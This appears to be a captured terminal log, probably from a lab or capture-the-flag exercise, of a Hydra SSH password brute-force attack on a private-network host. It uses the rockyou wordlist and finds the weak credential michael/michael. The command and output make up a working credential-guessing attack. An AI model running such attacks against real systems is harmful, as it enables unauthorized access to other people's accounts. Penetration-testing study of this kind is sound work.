 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-15 21:37:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344401 [child 12] (0/2)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344401 [child 15] (0/2)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-15 21:37:21